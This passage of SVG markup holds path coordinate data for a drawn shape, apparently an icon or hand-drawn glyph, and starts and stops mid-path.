0.242c-0.065-0.005-0.125-0.015-0.183-0.031l0.007 0.002c-0.096-0.042-0.096-0.046-0.234 0.059-0.085 0.080-0.176 0.155-0.272 0.224l-0.008 0.006c-0.15 0.084-0.263 0.188-0.397 0.276-0.033 0.025-0.070 0.048-0.109 0.065l-0.004 0.001c-0.145 0.045-0.272 0.111-0.384 0.195l0.003-0.002-0.556 0.305c-0.046 0-0.084 0.079-0.117 0.092-0.155 0.050-0.272 0.176-0.439 0.209-0.169 0.045-0.317 0.117-0.447 0.212l0.004-0.003c-0.102 0.067-0.22 0.124-0.344 0.168l-0.012 0.003c-0.14 0.071-0.306 0.137-0.478 0.19l-0.023 0.006c-0.172 0.032-0.322 0.108-0.444 0.214l0.001-0.001c-0.077 0.067-0.172 0.116-0.276 0.141l-0.005 0.001-0.36 0.088c-0.096 0.025-0.163 0.063-0.15 0.125s0 0.029 0 0.025c-0.097 0.004-0.189 0.016-0.278 0.035l0.010-0.002-0.836 0.263h-0.038c-0.148 0.097-0.327 0.159-0.519 0.171l-0.003 0c-0.205 0.029-0.376 0.121-0.569 0.159-0.028 0.005-0.053 0.018-0.071 0.038l-0 0c-0.067 0.054-0.153 0.088-0.247 0.088h-0l-0.213 0.038c-0.206 0.013-0.398 0.050-0.581 0.109l0.017-0.005s-0.029 0-0.042 0c-0.092 0-0.184 0-0.276 0.029s-0.272 0.059-0.418 0.071c-0 0-0.001 0-0.001 0-0.179 0-0.353 0.018-0.521 0.053l0.017-0.003c-0.016 0.004-0.035 0.006-0.054 0.006s-0.038-0.002-0.056-0.007l0.002 0c-0.054-0.006-0.118-0.010-0.182-0.010-0.152 0-0.3 0.020-0.44 0.059l0.012-0.003-0.284-0.038c-0.067-0.001-0.133-0.007-0.196-0.018l0.008 0.001c-0.202-0.053-0.447-0.097-0.697-0.123l-0.022-0.002-0.297-0.050c-0.234-0.046-0.46-0.151-0.698-0.188-0.067-0.008-0.128-0.027-0.183-0.056l0.003 0.001c-0.13-0.108-0.277-0.206-0.434-0.286l-0.014-0.006c-0.234-0.118-0.434-0.266-0.606-0.443l-0.001-0c-0.024-0.023-0.050-0.043-0.077-0.061l-0.002-0.001c-0.227-0.102-0.402-0.286-0.491-0.512l-0.002-0.006-0.209-0.13c-0.024-0.17-0.081-0.322-0.166-0.456l0.003 0.005c-0.030-0.059-0.071-0.108-0.12-0.146l-0.001-0.001c-0.057-0.064-0.106-0.137-0.144-0.216l-0.002-0.006c-0.034-0.091-0.064-0.2-0.086-0.313l-0.002-0.013c-0.014-0.055-0.035-0.104-0.064-0.148l0.001 0.002c-0.069-0.080-0.114-0.182-0.125-0.295l-0-0.002c0-0.067-0.046-0.138-0.063-0.209s-0.033-0.117-0.046-0.18c-0.059-0.368-0.029-0.732-0.084-1.104-0.004-0.016-0.006-0.034-0.006-0.052s0.002-0.037 0.007-0.054l-0 0.002c0.014-0.037 0.022-0.079 0.022-0.123s-0.008-0.087-0.023-0.126l0.001 0.002c-0.004-0.019-0.006-0.042-0.006-0.065s0.002-0.045 0.007-0.067l-0 0.002c0.013-0.041 0.020-0.088 0.020-0.137 0-0.105-0.034-0.203-0.092-0.282l0.001 0.001c0.042-0.054 0.067-0.122 0.067-0.196 0-0.025-0.003-0.050-0.008-0.074l0 0.002c-0.002-0.012-0.004-0.026-0.004-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.037-0.118 0.059-0.254 0.059-0.395 0-0.093-0.009-0.183-0.027-0.27l0.001 0.009c-0.010-0.031-0.016-0.067-0.016-0.105s0.006-0.073 0.016-0.107l-0.001 0.003c0.015-0.036 0.023-0.078 0.023-0.121s-0.009-0.085-0.024-0.123l0.001 0.002c-0.002-0.008-0.003-0.016-0.003-0.025s0.001-0.018 0.003-0.026l-0 0.001 0.071-0.071c0-0.121 0.029-0.217 0.046-0.318l0.059-0.205v-0.125l0.071-0.293c0.003-0.092 0.014-0.18 0.031-0.265l-0.002 0.010c0.066-0.168 0.105-0.362 0.105-0.565 0-0.041-0.002-0.082-0.005-0.122l0 0.005s0 0 0-0.025 0.1 0 0.105-0.138c-0.001-0.083-0.008-0.164-0.022-0.243l0.001 0.009c0.062-0.077 0.1-0.175 0.1-0.283 0-0.020-0.001-0.039-0.004-0.058l0 0.002c0.001-0.052 0.015-0.101 0.038-0.144l-0.001 0.002c0.045-0.090 0.089-0.165 0.138-0.237l-0.004 0.007c0.073-0.096 0.117-0.218 0.117-0.35 0-0.008-0-0.015-0-0.023l0 0.001c-0.003-0.015-0.004-0.033-0.004-0.051 0-0.091 0.037-0.173 0.096-0.233l-0 0c0.014-0.016 0.026-0.034 0.037-0.053l0.001-0.002c0.013-0.194 0.057-0.375 0.129-0.541l-0.004 0.010c0.034-0.070 0.055-0.152 0.055-0.239 0-0.006-0-0.011-0-0.017l0 0.001c-0.001-0.008-0.002-0.018-0.002-0.027s0.001-0.019 0.002-0.028l-0 0.001 0.088-0.075c0.006-0.050 0.017-0.096 0.031-0.139l-0.002 0.005c0.099-0.138 0.168-0.303 0.196-0.483l0.001-0.006c0.028-0.116 0.073-0.218 0.132-0.309l-0.002 0.004c0.048-0.077 0.088-0.166 0.115-0.26l0.002-0.007c0.059-0.176 0.184-0.314 0.226-0.493l0.025-0.029c0.118-0.152 0.194-0.342 0.205-0.549l0-0.002c-0-0.002-0-0.005-0-0.008 0-0.033 0.009-0.063 0.026-0.089l-0 0.001c0.042-0.067 0.068-0.147 0.071-0.233l0-0.001c0.011-0.055 0.034-0.103 0.067-0.143l-0 0.001c0.084-0.050 0.054-0.134 0.067-0.155l0.33-0.351c0.084-0.266 0.219-0.495 0.394-0.687l-0.001 0.001c-0.054-0.038-0.163 0.029-0.117-0.134l0.134-0.033 0.255-0.318c0-0.054 0-0.134 0.038-0.213 0.187-0.167 0.33-0.378 0.415-0.617l0.003-0.010c0.139-0.078 0.245-0.2 0.3-0.347l0.002-0.005 0.063-0.155 0.125-0.263c0.038-0.019 0.070-0.037 0.1-0.057l-0.004 0.002c0.046-0.029 0.086-0.062 0.121-0.1l0-0c0.155-0.182 0.276-0.398 0.348-0.635l0.003-0.013c0.093-0.018 0.17-0.077 0.212-0.157l0.001-0.002c0.052-0.093 0.128-0.167 0.219-0.216l0.003-0.001c0.046-0.032 0.085-0.071 0.116-0.116l0.001-0.002c0.113-0.163 0.226-0.326 0.347-0.481 0.011-0.019 0.024-0.035 0.038-0.050l-0 0c0.18-0.137 0.335-0.296 0.464-0.474l0.005-0.007c0.010-0.014 0.019-0.031 0.025-0.049l0-0.001h-0.113c0.026-0.060 0.073-0.106 0.132-0.129l0.002-0.001c0.162-0.077 0.295-0.192 0.391-0.335l0.002-0.003c0.059-0.112 0.144-0.203 0.248-0.266l0.003-0.002 0.071-0.167c0.13-0.037 0.236-0.119 0.304-0.228l0.001-0.002c0.019-0.019 0.041-0.035 0.066-0.045l0.001-0.001c0.143-0.059 0.252-0.175 0.3-0.318l0.001-0.004c0.048-0.109 0.124-0.199 0.219-0.262l0.002-0.001h0.042c0.096 0.038 0.105 0.029 0.213-0.1 0.058-0.067 0.117-0.129 0.179-0.187l0.001-0.001c0.072-0.060 0.135-0.126 0.19-0.198l0.002-0.003c0.071-0.083 0.15-0.154 0.238-0.215l0.004-0.003c0.047-0.024 0.102-0.042 0.16-0.050l0.003-0 0.343-0.372c0.074-0.085 0.166-0.152 0.271-0.195l0.005-0.002c0.047-0.014 0.088-0.039 0.121-0.071l-0 0c0.192-0.202 0.414-0.373 0.659-0.507l0.014-0.007c0.073-0.035 0.133-0.088 0.175-0.153l0.001-0.002c0.037-0.058 0.096-0.1 0.166-0.113l0.002-0c0.079 0 0.125-0.063 0.188-0.117 0.114-0.113 0.254-0.201 0.411-0.253l0.008-0.002c0.102-0.026 0.191-0.063 0.273-0.111l-0.005 0.003c0.218-0.111 0.406-0.231 0.58-0.369l-0.007 0.005c0.090-0.004 0.174-0.021 0.253-0.048l-0.007 0.002c0.099-0.061 0.219-0.097 0.348-0.097 0.011 0 0.023 0 0.034 0.001l-0.002-0c0.013 0.003 0.027 0.004 0.042 0.004s0.029-0.001 0.043-0.004l-0.001 0 0.418-0.159c0.050-0.016 0.107-0.025 0.166-0.025 0.001 0 0.001 0 0.002 0h-0c0.011 0.001 0.025 0.001 0.038 0.001 0.128 0 0.249-0.031 0.355-0.087l-0.004 0.002c0.048-0.024 0.105-0.038 0.165-0.038 0.005 0 0.011 0 0.016 0l-0.001-0c0.041 0.003 0.089 0.005 0.137 0.005 0.188 0 0.37-0.028 0.541-0.080l-0.013 0.003c0.017-0.001 0.038-0.001 0.058-0.001 0.109 0 0.217 0.009 0.321 0.028l-0.011-0.002z">
                </path>
                <path d="M6.551 26.728c-0.031 0.002-0.068 0.003-0.105 0.003s-0.073-0.001-0.11-0.003l0.005 0c-0.042-0.009-0.090-0.014-0.14-0.014s-0.098 0.005-0.145 0.014l0.005-0.001c-0.025 0.005-0.054 0.007-0.084 0.007s-0.058-0.003-0.087-0.008l0.003 0c-0.081-0.015-0.175-0.024-0.27-0.025l-0.001-0c-0.033 0.002-0.072 0.003-0.111 0.003s-0.078-0.001-0.116-0.003l0.005 0-0.28-0.038c-0.197-0.025-0.397-0.050-0.598-0.096-0.070-0.018-0.132-0.048-0.185-0.089l0.001 0.001h-0.021c-0.297-0.078-0.543-0.161-0.782-0.258l0.042 0.015-0.067-0.029-0.134-0.063h-0.033c-0.084-0.056-0.151-0.133-0.195-0.222l-0.001-0.003c-0.048-0.057-0.112-0.1-0.185-0.121l-0.003-0.001c-0.070-0.020-0.13-0.053-0.18-0.097l0.001 0c-0.232-0.171-0.436-0.355-0.62-0.557l-0.003-0.003c-0.381-0.415-0.711-0.887-0.974-1.398l-0.017-0.036c0-0.033-0.029-0.067-0.038-0.096-0.128-0.345-0.231-0.75-0.289-1.169l-0.004-0.031v-0.042c0-0.079-0.021-0.159-0.038-0.234-0.023-0.069-0.036-0.148-0.036-0.231 0-0.045 0.004-0.090 0.012-0.133l-0.001 0.005c-0.052-0.135-0.085-0.29-0.092-0.453l-0-0.003c0-0.054 0-0.109 0-0.159-0.002-0.016-0.003-0.034-0.003-0.052s0.001-0.037 0.003-0.054l-0 0.002c0-0.125 0-0.259 0-0.393s0-0.259 0-0.389v-0.079c0.003-0.031 0.005-0.066 0.005-0.102s-0.002-0.072-0.005-0.107l0 0.005c-0.006-0.064-0.010-0.139-0.010-0.214 0-0.23 0.032-0.453 0.093-0.664l-0.004 0.017c0.004-0.031 0.007-0.066 0.007-0.102s-0.002-0.072-0.007-0.106l0 0.004c0.007-0.152 0.034-0.294 0.078-0.429l-0.003 0.011c0.015-0.070 0.024-0.15 0.025-0.233v-0.001c0.016-0.336 0.081-0.651 0.187-0.947l-0.007 0.023c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.002-0.024-0.004-0.053-0.004-0.081 0-0.121 0.024-0.237 0.069-0.343l-0.002 0.006c0-0.008 0.001-0.018 0.001-0.027s-0-0.019-0.001-0.029l0 0.001c-0.001-0.014-0.002-0.030-0.002-0.046s0.001-0.032 0.002-0.048l-0 0.002 0.029-0.121c0.048-0.238 0.118-0.448 0.208-0.646l-0.008 0.018c0.046-0.023 0.085-0.054 0.117-0.091l0-0.001c0-0.118 0.025-0.23 0.069-0.332l-0.002 0.005 0.021-0.054 0.038-0.125c0.035-0.158 0.088-0.298 0.159-0.426l-0.004 0.008v-0.113l0.1-0.334c0.023-0.063 0.048-0.117 0.078-0.168l-0.003 0.005c0.052-0.076 0.089-0.166 0.104-0.264l0-0.004c0.016-0.091 0.044-0.172 0.082-0.248l-0.002 0.005v-0.046c0.033-0.084 0.071-0.163 0.105-0.242l0.096-0.176c0.009-0.028 0.019-0.051 0.031-0.074l-0.001 0.003c0.109-0.242 0.209-0.489 0.309-0.74l0.121-0.301c0.041-0.091 0.090-0.169 0.148-0.24l-0.002 0.002 0.075-0.105c0.042-0.054 0.063-0.088 0.059-0.109-0-0.002-0-0.005-0-0.008 0-0.065 0.019-0.126 0.051-0.178l-0.001 0.001c0.052-0.097 0.1-0.21 0.138-0.328l0.004-0.015c0.029-0.067 0.054-0.134 0.088-0.201 0.018-0.038 0.038-0.071 0.060-0.102l-0.001 0.002 0.025-0.042c0.033-0.054 0.063-0.1 0.096-0.146 0.044-0.059 0.084-0.127 0.118-0.198l0.003-0.007c0.034-0.070 0.061-0.151 0.078-0.236l0.001-0.007v-0.054l0.042-0.033c0.075-0.065 0.137-0.141 0.186-0.226l0.002-0.004c0.127-0.229 0.25-0.422 0.384-0.606l-0.012 0.017 0.121-0.171 0.033-0.050c0.050-0.149 0.122-0.279 0.215-0.391l-0.002 0.002 0.033-0.046 0.276-0.418c0.032-0.047 0.064-0.088 0.098-0.127l-0.002 0.002c0.020-0.021 0.039-0.045 0.057-0.069l0.002-0.002 0.1-0.134 0.096-0.13c0.094-0.148 0.206-0.273 0.336-0.378l0.003-0.002c0.051-0.135 0.131-0.248 0.233-0.338l0.001-0.001 0.038-0.033 0.038-0.042c0.113-0.188 0.234-0.351 0.37-0.5l-0.002 0.003 0.18-0.222c0.033-0.043 0.066-0.081 0.101-0.117l-0 0c0.064-0.057 0.114-0.127 0.149-0.205l0.002-0.004c0.030-0.073 0.081-0.131 0.145-0.171l0.002-0.001 0.033-0.029c0.071-0.059 0.084-0.071 0.088-0.096 0.044-0.094 0.113-0.17 0.198-0.22l0.002-0.001c0.046-0.026 0.084-0.061 0.112-0.103l0.001-0.001c0.050-0.060 0.103-0.113 0.161-0.161l0.002-0.002c0.134-0.127 0.256-0.264 0.366-0.41l0.006-0.008 0.025-0.029c0.156-0.191 0.323-0.36 0.504-0.514l0.006-0.005c0.092-0.079 0.184-0.151 0.284-0.226l0.059-0.042c0.103-0.121 0.214-0.229 0.334-0.327l0.005-0.004c0.084-0.068 0.159-0.136 0.23-0.209l0-0c0.155-0.155 0.322-0.301 0.489-0.443s0.318-0.272 0.468-0.418c0.041-0.053 0.087-0.1 0.136-0.141l0.001-0.001c0.273-0.162 0.508-0.327 0.729-0.509l-0.010 0.008 0.109-0.071c0.081-0.046 0.151-0.099 0.214-0.159l-0 0c0.048-0.047 0.107-0.084 0.173-0.104l0.003-0.001h0.063c0.119-0.141 0.275-0.247 0.453-0.303l0.007-0.002h0.054c0.084-0.033 0.184-0.075 0.197-0.117l0.025-0.096h0.096c0.189-0.041 0.357-0.106 0.511-0.193l-0.009 0.005c0.157-0.082 0.348-0.164 0.545-0.233l0.032-0.010c0.013-0.001 0.028-0.002 0.044-0.002s0.031 0.001 0.046 0.002l-0.002-0 0.598-0.205c0.089-0.043 0.198-0.087 0.311-0.124l0.019-0.005 0.163-0.025 0.184-0.025c0.146-0.030 0.315-0.048 0.488-0.050h0.002q0.125 0 0.251 0h0.268c0.205 0 0.418 0 0.61 0v0c0.119 0.007 0.231 0.035 0.332 0.082l-0.006-0.002 0.096 0.033 0.067 0.033c0.148 0.017 0.282 0.051 0.409 0.1l-0.011-0.004 0.075 0.013c0.35 0.097 0.656 0.24 0.931 0.425l-0.011-0.007 0.050 0.025c0.109 0.067 0.217 0.13 0.318 0.205l0.326 0.301c0.047 0.040 0.099 0.079 0.153 0.114l0.006 0.003c0.142 0.103 0.259 0.233 0.344 0.383l0.003 0.006c0.010 0.021 0.021 0.039 0.034 0.055l-0.001-0.001c0.176 0.145 0.317 0.325 0.414 0.53l0.004 0.009c0.042 0.079 0.084 0.155 0.13 0.226 0.090 0.142 0.166 0.305 0.222 0.478l0.004 0.015 0.1 0.234c0.099 0.174 0.168 0.378 0.192 0.595l0.001 0.007c0.017 0.076 0.039 0.141 0.066 0.204l-0.003-0.007 0.038 0.105c0.002 0.009 0.003 0.020 0.003 0.031s-0.001 0.022-0.003 0.032l0-0.001 0.046 0.192c0.086 0.313 0.137 0.673 0.138 1.044v0.001c-0.002 0.014-0.003 0.030-0.003 0.046s0.001 0.032 0.003 0.048l-0-0.002 0.021 0.13c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003c0 0.009 0 0.019 0 0.030 0 0.183-0.017 0.362-0.049 0.536l0.003-0.018c-0.002 0.022-0.003 0.047-0.003 0.073s0.001 0.051 0.003 0.076l-0-0.003c0.002 0.019 0.003 0.041 0.003 0.064 0 0.17-0.054 0.328-0.146 0.457l0.002-0.002c0.001 0.012 0.002 0.026 0.002 0.040s-0.001 0.028-0.002 0.041l0-0.002c-0.005 0.077-0.023 0.148-0.052 0.213l0.002-0.004c0 0.038-0.033 0.079-0.050 0.117-0.011 0.021-0.023 0.045-0.032 0.071l-0.001 0.004c-0.050 0.13-0.109 0.259-0.167 0.389-0.076 0.177-0.152 0.324-0.236 0.465l0.010-0.018c-0.074 0.097-0.133 0.209-0.173 0.331l-0.002 0.008c-0.036 0.128-0.115 0.234-0.22 0.304l-0.002 0.001c-0.069 0.064-0.128 0.139-0.173 0.221l-0.002 0.005-0.054 0.092c-0.049 0.063-0.098 0.134-0.141 0.208l-0.005 0.009c-0.054 0.079-0.105 0.159-0.163 0.234s-0.079 0.092-0.121 0.138l-0.054 0.054-0.079 0.075c-0.029 0.026-0.055 0.053-0.078 0.082l-0.001 0.001-0.038 0.046c-0.086 0.136-0.202 0.246-0.338 0.324l-0.005 0.002c-0.176 0.224-0.378 0.416-0.606 0.575l-0.009 0.006-0.151 0.121c-0.161 0.147-0.347 0.269-0.551 0.359l-0.013 0.005c-0.135 0.138-0.294 0.251-0.471 0.334l-0.010 0.004-0.255 0.13c-0.18 0.123-0.402 0.197-0.642 0.197-0.001 0-0.002 0-0.002 0h0s-0.063 0.038-0.088 0.054c-0.147 0.109-0.327 0.182-0.523 0.2l-0.004 0h-0.079c-0.144 0.020-0.31 0.033-0.48 0.033h-0.055c-0.082 0.032-0.176 0.050-0.275 0.050-0.064 0-0.126-0.008-0.186-0.022l0.005 0.001c-0.065-0.007-0.124-0.017-0.181-0.031l0.009 0.002c-0.068-0.017-0.146-0.027-0.226-0.027-0.021 0-0.041 0.001-0.061 0.002l0.003-0c-0.061-0.003-0.118-0.012-0.173-0.026l0.006 0.001h-0.059c-0.092-0.014-0.172-0.033-0.25-0.058l0.012 0.003c-0.010 0.003-0.021 0.005-0.033 0.005s-0.023-0.002-0.034-0.005l0.001 0-0.125-0.054c-0.144-0.056-0.268-0.121-0.384-0.197l0.007 0.005c-0.13-0.1-0.255-0.184-0.38-0.263l-0.054-0.038c-0.229-0.141-0.426-0.302-0.601-0.484l-0.001-0.001c-0.027-0.051-0.058-0.095-0.093-0.135l0.001 0.001c-0.103-0.072-0.19-0.158-0.261-0.256l-0.002-0.003-0.059-0.088c-0.042-0.095-0.108-0.173-0.19-0.229l-0.002-0.001c-0.072-0.054-0.128-0.126-0.162-0.21l-0.001-0.003c-0.020-0.061-0.047-0.113-0.081-0.161l0.001 0.002c-0.031-0.041-0.060-0.088-0.085-0.137l-0.003-0.006-0.13-0.318c-0.025-0.079-0.042-0.15-0.059-0.222s0-0.079-0.029-0.121c-0.020-0.080-0.036-0.177-0.045-0.276l-0.001-0.009c-0.008-0.081-0.020-0.154-0.036-0.225l0.002 0.012c-0.017-0.096-0.027-0.207-0.027-0.321 0-0.405 0.124-0.78 0.336-1.091l-0.004 0.007 0.046-0.075c0.035-0.052 0.065-0.111 0.086-0.175l0.001-0.005c0.026-0.084 0.066-0.156 0.118-0.218l-0.001 0.001c0.084-0.096 0.162-0.203 0.232-0.315l0.006-0.011c0.047-0.078 0.091-0.144 0.138-0.207l-0.004 0.006c0.020-0.030 0.042-0.056 0.067-0.079l0-0c0.084-0.084 0.15-0.142 0.217-0.201 0.092-0.078 0.175-0.157 0.253-0.241l0.002-0.002c0.138-0.157 0.292-0.295 0.46-0.413l0.008-0.005c0.094-0.067 0.176-0.133 0.254-0.203l-0.003 0.002c0.089-0.082 0.189-0.156 0.297-0.217l0.008-0.004 0.15-0.096 0.159-0.1c0.125-0.079 0.247-0.159 0.372-0.226 0.028-0.024 0.062-0.043 0.098-0.054l0.002-0c0.087-0.020 0.164-0.052 0.234-0.094l-0.004 0.002 0.155-0.071 0.075-0.029c0.080-0.042 0.175-0.068 0.275-0.071l0.001-0s0.038-0.025 0.054-0.038c0.075-0.071 0.176-0.115 0.288-0.115 0.014 0 0.027 0.001 0.040 0.002l-0.002-0c0.179-0.1 0.386-0.185 0.604-0.242l0.019-0.004c0.055-0.015 0.118-0.023 0.183-0.023 0.129 0 0.251 0.033 0.356 0.092l-0.004-0.002 0.063 0.033c0.051 0.028 0.095 0.057 0.136 0.090l-0.002-0.002c0.276 0.213 0.197 0.418 0.163 0.481-0.021 0.056-0.048 0.104-0.081 0.148l0.001-0.002-0.063 0.079-0.1-0.025c-0.1-0.025-0.121 0-0.155 0l-0.117 0.088-0.071-0.096c-0.038 0.014-0.083 0.023-0.129 0.023-0.089 0-0.171-0.031-0.236-0.082l0.001 0.001c-0.029-0.029-0.046-0.042-0.138 0-0.098 0.033-0.212 0.057-0.329 0.067l-0.005 0c-0.027 0.002-0.058 0.004-0.090 0.004s-0.063-0.001-0.094-0.004l0.004 0h-0.029l-0.079 0.071-0.046 0.046h-0.084c-0.006-0-0.013-0.001-0.019-0.001-0.123 0-0.231 0.063-0.293 0.158l-0.001 0.001c-0.079 0.094-0.195 0.154-0.325 0.159l-0.001 0c-0.069 0.005-0.131 0.031-0.18 0.072l0.001-0c-0.041 0.037-0.092 0.065-0.148 0.079l-0.002 0.001c-0.081 0.025-0.149 0.072-0.2 0.133l-0.001 0.001-0.046 0.042c-0.101 0.111-0.233 0.191-0.384 0.225l-0.005 0.001c-0.073 0.014-0.134 0.057-0.171 0.116l-0.001 0.001c-0.103 0.131-0.221 0.243-0.354 0.335l-0.005 0.003c-0.090 0.069-0.17 0.145-0.241 0.228l-0.002 0.002-0.217 0.242c-0.038 0.047-0.087 0.083-0.144 0.104l-0.002 0.001c-0.123 0.052-0.214 0.157-0.246 0.286l-0.001 0.003c-0.013 0.032-0.029 0.059-0.047 0.085l0.001-0.001c-0.118 0.203-0.221 0.439-0.298 0.686l-0.007 0.025c-0.009 0.044-0.021 0.082-0.035 0.118l0.002-0.005c-0.056 0.117-0.109 0.255-0.15 0.399l-0.005 0.019-0.025 0.079c0 0.050 0 0.067 0 0.075 0.030 0.061 0.047 0.134 0.047 0.21 0 0.013-0.001 0.026-0.001 0.038l0-0.002v0.067c-0.001 0.017-0.001 0.037-0.001 0.058 0 0.108 0.011 0.214 0.032 0.316l-0.002-0.010c-0.001 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c0.061 0.108 0.113 0.233 0.152 0.364l0.003 0.013c0.031 0.125 0.092 0.232 0.176 0.318l-0-0c0.105 0.104 0.192 0.225 0.256 0.36l0.003 0.008h0.113l0.075 0.134c0.022 0.029 0.040 0.062 0.053 0.098l0.001 0.003c0.021 0.062 0.064 0.112 0.12 0.142l0.001 0.001c0.119 0.085 0.223 0.167 0.322 0.254l-0.004-0.004 0.071 0.063c0.089 0.082 0.189 0.155 0.297 0.214l0.008 0.004c0.138 0.066 0.256 0.147 0.361 0.243l-0.001-0.001 0.071 0.059 0.025-0.042 0.121 0.050c0.052 0.023 0.114 0.044 0.178 0.057l0.006 0.001c0.156 0.006 0.294 0.077 0.388 0.187l0.001 0.001c0.056-0.023 0.122-0.036 0.19-0.036s0.134 0.013 0.194 0.037l-0.003-0.001c0.105 0.025 0.18 0.042 0.234 0 0.039-0.026 0.087-0.042 0.139-0.042 0.016 0 0.032 0.002 0.047 0.004l-0.002-0c0.016 0.002 0.034 0.003 0.052 0.003 0.070 0 0.137-0.013 0.198-0.037l-0.004 0.001c0.091-0.034 0.197-0.054 0.307-0.054 0.002 0 0.005 0 0.007 0h-0c0.089-0.039 0.194-0.070 0.302-0.087l0.007-0.001c0.12-0.018 0.229-0.055 0.327-0.107l-0.005 0.003c0.105-0.060 0.23-0.118 0.358-0.166l0.018-0.006 0.226-0.092c0.049-0.022 0.106-0.036 0.167-0.038h0.001l0.305-0.159c0.063-0.124 0.175-0.216 0.31-0.25l0.003-0.001c0.041-0.015 0.076-0.038 0.105-0.067l0-0c0.063-0.073 0.133-0.136 0.21-0.19l0.004-0.002 0.088-0.067c0.059-0.050 0.121-0.096 0.184-0.142 0.126-0.087 0.236-0.185 0.333-0.295l0.002-0.002c0.057-0.060 0.123-0.111 0.197-0.149l0.004-0.002c0.028-0.011 0.051-0.030 0.067-0.054l0-0.001c0.095-0.188 0.226-0.345 0.386-0.466l0.003-0.002c0.071-0.051 0.129-0.113 0.174-0.185l0.002-0.003c0.038-0.066 0.082-0.122 0.134-0.171l0-0 0.084-0.088c0.032-0.132 0.114-0.241 0.224-0.308l0.002-0.001c0.035-0.127 0.091-0.237 0.165-0.332l-0.002 0.002c0.026-0.033 0.051-0.070 0.073-0.109l0.002-0.004c0.036-0.066 0.072-0.122 0.112-0.175l-0.003 0.004c0.029-0.046 0.063-0.088 0.088-0.13s0-0.042 0-0.046c0.034-0.216 0.122-0.408 0.248-0.567l-0.002 0.002c0.038-0.055 0.064-0.122 0.071-0.195l0-0.002c0.014-0.081 0.030-0.148 0.049-0.215l-0.003 0.014 0.025-0.084c0-0.042 0-0.084 0.025-0.121s0-0.071 0-0.105 0.029-0.084 0.046-0.134 0.021-0.054 0.033-0.084l0.029-0.088c-0.006-0.040-0.009-0.085-0.009-0.132s0.003-0.092 0.010-0.137l-0.001 0.005c0.008-0.069 0.012-0.149 0.012-0.23s-0.004-0.161-0.013-0.24l0.001 0.010c0-0.146-0.042-0.309-0.071-0.468-0.009-0.055-0.014-0.118-0.014-0.182s0.005-0.127 0.015-0.189l-0.001 0.007c0-0.155 0-0.155-0.063-0.238l-0.038-0.033v-0.054c-0.002-0.024-0.003-0.053-0.003-0.082s0.001-0.057 0.003-0.085l-0 0.004c-0.001-0.093-0.027-0.179-0.072-0.253l0.001 0.002c-0.040-0.058-0.064-0.129-0.064-0.207 0-0.023 0.002-0.046 0.006-0.067l-0 0.002c-0.050-0.053-0.081-0.125-0.081-0.204 0-0.011 0.001-0.021 0.002-0.032l-0 0.001c-0.069-0.066-0.119-0.151-0.141-0.247l-0.001-0.003-0.109-0.372c-0.019-0.042-0.038-0.078-0.060-0.112l0.002 0.003c-0.035-0.037-0.066-0.078-0.094-0.122l-0.002-0.003-0.188-0.213c-0.053-0.054-0.086-0.127-0.086-0.209 0-0.013 0.001-0.026 0.003-0.039l-0 0.002h-0.054l-0.004-0.033c-0.079-0.086-0.143-0.187-0.186-0.299l-0.002-0.006-0.025 0.042-0.159-0.23c-0.105-0.151-0.176-0.247-0.293-0.251h-0.1l-0.038-0.092-0.079-0.054-0.092-0.059c-0.049-0.052-0.111-0.091-0.181-0.112l-0.003-0.001c-0.067-0.024-0.125-0.061-0.171-0.109l-0-0-0.063-0.046c-0.069-0.047-0.147-0.087-0.231-0.115l-0.007-0.002-0.084-0.038c-0.055-0.015-0.099-0.031-0.142-0.049l0.009 0.003c-0.084-0.035-0.182-0.064-0.284-0.082l-0.009-0.001c-0.043-0.008-0.081-0.024-0.114-0.047l0.001 0.001-0.071-0.033c-0.067-0.025-0.13-0.054-0.201-0.075-0.052-0.014-0.112-0.022-0.173-0.022-0.013 0-0.025 0-0.038 0.001l0.002-0c-0.046 0.010-0.1 0.015-0.154 0.015-0.114 0-0.222-0.024-0.319-0.067l0.005 0.002h-0.075c-0.071-0.014-0.153-0.021-0.237-0.021-0.012 0-0.024 0-0.036 0l0.002-0c-0.152 0.049-0.327 0.078-0.509 0.078-0.033 0-0.065-0.001-0.098-0.003l0.005 0h-0.092c-0.015-0.003-0.032-0.005-0.050-0.005s-0.035 0.002-0.052 0.005l0.002-0c-0.128 0.069-0.281 0.109-0.443 0.109-0.009 0-0.018-0-0.027-0l0.001 0c-0.016-0.003-0.035-0.004-0.054-0.004s-0.038 0.001-0.056 0.004l0.002-0-0.418 0.159c-0.040 0.019-0.088 0.030-0.138 0.030-0.009 0-0.018-0-0.026-0.001l0.001 0c-0.001 0-0.002 0-0.004 0-0.104 0-0.201 0.030-0.283 0.081l0.002-0.001c-0.062 0.030-0.135 0.048-0.213 0.050h-0.034c-0.099 0.085-0.212 0.159-0.334 0.218l-0.009 0.004c-0.086 0.044-0.157 0.085-0.226 0.131l0.008-0.005c-0.089 0.054-0.192 0.098-0.301 0.128l-0.009 0.002c-0.136 0.048-0.252 0.122-0.347 0.217v0c-0.070 0.079-0.163 0.136-0.268 0.162l-0.004 0.001c-0.026 0.004-0.047 0.020-0.058 0.041l-0 0c-0.062 0.084-0.142 0.15-0.235 0.195l-0.004 0.002c-0.243 0.131-0.451 0.291-0.63 0.48l-0.001 0.001c-0.049 0.047-0.107 0.084-0.172 0.108l-0.003 0.001c-0.086 0.035-0.159 0.088-0.217 0.154l-0.001 0.001-0.372 0.418h-0.163c-0.078 0.058-0.146 0.119-0.208 0.187l-0.001 0.001c-0.064 0.082-0.133 0.154-0.207 0.22l-0.002 0.002c-0.060 0.051-0.113 0.106-0.161 0.165l-0.002 0.002c-0.1 0.121-0.176 0.209-0.343 0.163-0.048 0.042-0.086 0.096-0.108 0.156l-0.001 0.003c-0.066 0.19-0.206 0.339-0.384 0.416l-0.005 0.002c-0.072 0.112-0.177 0.198-0.301 0.245l-0.004 0.001-0.071 0.18-0.050 0.029c-0.082 0.053-0.148 0.125-0.191 0.21l-0.001 0.003c-0.088 0.146-0.21 0.263-0.355 0.345l-0.005 0.003-0.046 0.096c-0.013 0.033-0.031 0.061-0.054 0.084v0l-0.125 0.151c-0.102 0.145-0.227 0.266-0.371 0.361l-0.005 0.003-0.28 0.418-0.054 0.079c-0.046 0.069-0.105 0.127-0.173 0.17l-0.002 0.001c-0.068 